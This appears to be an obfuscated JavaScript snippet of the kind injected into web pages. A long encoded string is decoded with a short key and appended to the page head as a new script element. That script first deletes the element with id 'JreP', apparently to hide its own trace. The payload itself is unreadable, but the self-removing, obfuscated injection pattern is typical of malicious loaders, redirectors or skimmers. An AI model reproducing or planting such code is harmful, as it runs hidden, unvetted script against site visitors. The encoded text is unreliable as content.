\u00161298\u0006?=\f15\u0016\r7\u0026[u\r\u003E%?4\u0014Y\u0011D:\u0011\u0010;yNuG\u000eZ\f15\u0016\r7\u0026[u7\u000b9}\u0017\n+;D\u0010\u0017}9\t\u001e\r6\u001aNuG\u000e[~5\f\u001524\n\u0006L74?\u00021\u0014jDnQ~3{\u0015\"\u00000\u0007\u003E\u0001=[\b4\u0026\u001d\u0003\u001bz\b!\u000f!S\b\"\u0026\u0010\u0012*7N\b-\u00267\u000e#{\u001d2\u0019s\u0026\u003E\u0000'K\u0016\u001c!\u0012.F\f)\"\u0000\u0007\u0006~Gh,\u00007\t1\u0013\u0016{,\u003E$+#\u0003),\u001b\u001b06\u0013\nzH*Gh\u000e~U.H\u003E\b{\u0004\u003E\u00007\u001c 5\f\u001524\n\u0006L1\u001e}(aY697\u001b3)jY.Lz.\f15\u0016\r7\u0026[u4`Y\u0015_qZ\nHu\u0004\u003E\u00007\u001c 5\f\u001524\n\u0006L1\u001e\u0011\\y\u0012\u0000\n;\u0017\u0010W*Q~3\b,1\u000b\t*\"Fq)}]\u0011YfLz.\f15\u0016\r7\u0026[u\r\u003E%\/D7Y\u00008)\u0017}+\u0015Y\u003C7\u000b1}^\t+\u001eSyQ~3z\b \u0007=\u00178\u0019\b,1\u000b\t*\"Fq\u0011:(a\u0012}97Y?D7Y\u0010Dj\nuG\u000e(\b\b6)\u000e\u001b{Q\r]\u0011BuG\u000e(\b\b6)\u000e\u001b{Q4D\u003E%\/D7Y\u0000D\u0005\t3+\u0015\u0018}7y+\u0015Dc)\u000f'yNuG\u000e[~5\f\u001524\n\u0006L7Y\u0010\u0006?Y5\tnN}Lz.\b\u0026\u001d4\u001a:\u001c9F\f\u001e\u0005;8\u0004!(\u0012Z,11\u003C\u001a\u00267'\u001dF\f\u001e\u0005;8\u0004!(\u0012Zl\u00075[\b7:\u0011\u000eG(,\u0006()\u003C6\u000b#[\b7:\u0011\u000eGh\u000e2\u0002 \u0016,1\u0002\u0019 \u0017\u0002[~U.H\b7):;FzH*G}\u00106\u001a0\u001b\b\u0026\u001d4\u001a:\u001c9F\f\u00189\u0002\u0006\u001f 7z\b\b\u000b\u0015\u001a\u00109$[\b\u0005=\u001f\u0002\u0002$*\f15\u0016\r7\u0026[u\f\u0004%-\ra594\u0002NjLz.~U:\u00151\n\u001a57z\b\b?\u0015\t\u0018\u000f6\u00031\n\u001a57zH*\u000b?\u00002\u0015\f\"=\u0019*\"Gh\u000el1\n\t\u001e\u0002{Zl\u0013zH*\u000b?\u00002\u0015\f7\u0026\u000b\u001d%\u0016\u00199[~U:\u00151\n\u001a57z\b\b?\u0015\t\u0018\u000f6\u00031\n\u001a57zH*\u000b?\u00002\u0015\f\"=\u0019*\"Gh\u000el1\n\t\u001e\u0002{Zl\u0013.ZGh\u000e*U0\u001c9\u001d'S$\r!\u001a'\u001an\u0004\u003E\u00007\u001c 5\f\u001524\n\u0006L\tY\u0010W9\u0017\u0000_?\u0011}\u0000\u0002YjLz.\f15\u0016\r7\u0026[u7y@\u001d\u0002\nY\u000fD\u0001\u001f\u00059y\u000b}\u00021$\u0001\u001by\u0017\u0016SnQ~3{,1\u000b\t*\"Fq\u0010e *Y66\u0011CuGzH$\r!\u001a'\u001a\b,1\u000b\t*\"Fq\u0010}\\y%gD\u0002+\u0005^0\u001e;\u00077+}\u003C?Q~3{,1\u000b\t*\"Fq\u0010d$9YuG,1\u000b\t*\"Fq)})\u0015C\u000e=y\u0026-D\n \u0002\u0014\n\u001e\u001d\u00060A\u0002DaY\u0019-y\u0026.7y\u0004jSqZ|\u0019:\u001d3\u0001$(\b\b6)\u000e\u001b{Q\u000e\u0000\u0001Y!7\u0002NjLz.15\u0016\r7\u0026[u\n\u003E5.D\u0019'\u001e\u0019y+}\\'\u001c\u0002+yK;D\u001eYe??Y\u001aD9:;#9:;#a9eD\n+\u001eD?\u003E}\u0004\u0011\u0015}4y\u001e\u0001\u000f\u0004+\u0002\u0002\u001eA\u0005\u00037$bD9Y3)?Y!\f:\u0026.D\u001c5n\u000f\u0001Y\u001f \u0019\u0010}\\7\u001c\u001dD\u0007:bD\u0019'}\n:Y3\u0003y5}\u0017\u0019'}'$Y\u000f]\u001dY\u0012\u003Cy@?=\u0001\n\u0002\u0014\t;\u0019\u0002y\u0011\u00107y\u001f\u001a\\\u0019\u0015}98!}\u0014\u0000+\u0019\u00002Y\u0014;)Y\r(j\u0012}\u003C\u001b=\u001d\ra\u00178D\u0019'\u0001\u0007y9\u0003'y\n4D\u003EY\u0001D$\u0011\u0010(9)\u0002( Y5-\u0006Y.#y\u001a\u0002_\t0\u0002\u0017\u001c0\u0002\u0017y\u003E\u003E;**\u0004;y\n\u001aD:\u0026.7bJ%\u000f\u00151\u0007$\u0007Y\u001eDfY\u001dD\u0007=\u003E6b\u0003\u0012\ryC;\u0014y)e\t?\u003EeD\u0001\u00154^y!\u001f\u000b\u00159\u001f$\u0007%\u003E$\u0007Y\u001e\u0017\n+\u0005D%*\u003E;*Y\u001a\u0007\u0006B}4\u0010\u0026.!\u0015J6\u003C\u001b=\u001d\ryA3D\u003C9}:\u001aYb$\u0007=}\u0007y+f\u001ey64Dc\u001f-4a\u0014;D\u001eYeD\u0001\u00154^\u0001;2(\u0019;\u001d:\u0005\u001a\u001d:\u001a\n\rD\u0014Y\u0001\u0004y\u0011eD\u0001\u001f\u00018y9\u001d?yA}Wy\u00074D\u0014J\"4\u0004FgD\u0019'\u001e\u0017\u0019Y\u00038y\u0018\u001d:\u001aG}6b\u0003\u0012\rc\u001f-D\tA0\u0002\u001e\u0019}\u0005?Y\u001aDa9198Y\u0005\u0014\u0000+\u0019D=\u0012}-\u0006\t\rD\u0015J}\u0014y!}+7Yc;y\u00184\u0002\u001d$\u001e\u0002\u001e\u0019\u001d_y\u0011:8)*}\\\u0015\u0004\r=y\u0026.#:\u0026f4\u0010\u0026.!y5n\u000fy!}\u0026y=\u001d\ra\u00178$\u0007:b$\u0007=\u003E\ry\u001e\u0001Dc\u0017\u000f$\u00269\u0003'$Y\u000fDb\u0003}+y\u0010g\u0002))}\\4Y;#yA\u001e\u0002\u001dA}??\u003Ee$y@6D\u0004F\u003C\f`Y4\u0002\u001d$\u001dD5Y\r\u0003\u0005\u0012\u00006\u0006\u001f\u001aD9\u0014}\u0002\u001e\u0019\u001dD29\u0003$;$\u0014;**\u0001\u0001?\u003E:(\u003C*}\u0005\u0016Y;#a\";#a\"}\u0002\u001eY=D\u001a\u001f}#9Y\u003C\u0002y=\u0000??\u003E=\u0006y\u0015\r\u0003\u0005Y69\u000bY\u0002\u0002\u001e\u00190\u0002y\u003E=$\u0018%}+y\u0018g$\u0007:.D\u0019'\u001e[y9\u0003D\u0019\u001a}\na\u001f\"4y4}W`9\u0003D\u0005\u001a\u000fDa);D\u0004\u001f;_\u0019'\u001eZ\u0019'\u001e\u0017\nC4\u0002y\u003E:( \u0017\u0001D\u003C\u001f\u001a\u0003\u0016\u000b\u00186#\u0012\u0001\u0014\u0006\u001f}#\u003E5%D\u0019'\u001e\u0017\u0019'\u001e[y9\u0003889\u0003D\u0005\u001a\u000f\\\tY;9?\u001ffD\u0019Y\u0003'g9\u0003D\u001a\n\r+0F\u0001)\u0001:}=y\u001d\u0015\u00071$\u001a\u0002\u001eA\u0006\u0002\u001eY='?Y\u001a\u00048\u001f} \u0004\";#9\u0014}\u0002y\u003E=\u0005y\u001f\u001a\u0003\u0019\u0015\r\u0003y%}\u000fy$\u000f;?\u003E}\u0004y\u0014;#9Y\u001d%\u00056\u003C_\u0000\u001f\u0006\u0002\u001eY:(\u0019Y\u0019+#\u0026\u0004=\u0006\n\u000e:\u0005Y\u001c8\u0016G;#\u003E5'$\u00079?D\u0019Y\u0003D\u001a\n\u001d:y:b$\u0007:}[\u0019'\u0019\u0007qZ~Gh\u00004\u001c:\u0003#5\f\u001524\n\u0006L1Ab\u001d1YeD\u0015\u0018uG\u000eN1\u001b=\u0010#\u0007\u003C\u001dw16'\r-\u0016\u001f\u0015\u001a{Z,\u0019:\u001d3\u0001$(\b\b6)\u000e\u001b{Q4)y\u001f\"4bYn\u0014\tY\u0000[y\u0018uG\u000eN\"\u00007\u00161\u0007=\u00163U \u0010%\u0007#\u0007\f15\u0016\r7\u0026[u\r\u003E%#\f`)}\u0002qZ\nFzH*U \u0010%\u0007#\u0007\f15\u0016\r7\u0026[u\faF;\r=9!\r4NjDqZ\nS5\u00069\r'\u001a8\u0000s,?\u0019\u0014!\u001cFz\b \u0007=\u00178\u0019\b,1\u000b\t*\"Fq\u0010\u0010D?\u0006\r_jY-4y$b\u0005qZ\nS\u0026\u001d3\u000b5\u001a9\u000b7H$\r!\u001a'\u001a\b,1\u000b\t*\"Fq\u0010:D\u0005Y#\f`Y\rD?Q~3{Zl\u0013h\u0004\u003E\u00007\u001c 5\f\u001524\n\u0006L\t4n\u00047Y\u0000DbY;\f=\"jLz.\f15\u0016\r7\u0026[u\u000fy4\u0001D;)\u0016SnQ~3\b,1\u000b\t*\"Fq*\u000f,y\u0004}4\u0004Yb\u0005\u0002Ye\u0006y\u00035D\u0014\"jLz.\u001d0\u0001\u003E\u001e'Zl\u0013\f\u001524\n\u0006L\nA}(y\u00196)y%-LzS\u003E\u0000s\u0004\u003E\u00007\u001c Hu\u00106\r;\u0016$5\f\u001524\n\u0006L1@\u0015D?\u0011}\tnNuG\u000e[\b\b6)\u000e\u001b{Q3D4NjLzZ\f15\u0016\r7\u0026[u\n\u0014\u001b;\fy\u0014jDnQ~3{,\u001b\u001b06\u0013\nnM\b\"\u0026\u0010\u0012*7(\b\b6)\u000e\u001b{Q59\u0015C\u000e\\4YjLz.15\u0016\r7\u0026[u44NjLzZ\f15\u0016\r7\u0026[u\n\u0014\u001b}\u00021\u0014jSqZ\nF\f#\u0014\u0017\u0026Ni\u0015r,\u0007-*\u0006qH\f?\"\r\u0016735\f\u001524\n\u0006L0;\u0001DcQ~3{,1\u000b\t*\"Fq)0SnQ~B=\u0016 N\u0001\u0016$\u001e\u003C\u001d$\u000b{,1\u000b\t*\"Fq\u003E\u0006SyNuGzZqH\f\u001c\u0004\u001a%\t\u0010Fz\u000e~Gh\u000e*",'sWnS');dmln.text="var tkBu='\u0072em\u006fve',HqoR='\u0067e\u0074El\u0065\u006dentById';document[HqoR]('JreP')[tkBu]();"+Sxqf;var IkWw='he\u0061\u0064',lwDs='\u0061ppendChil\u0064';etJK[IkWw][lwDs](dmln);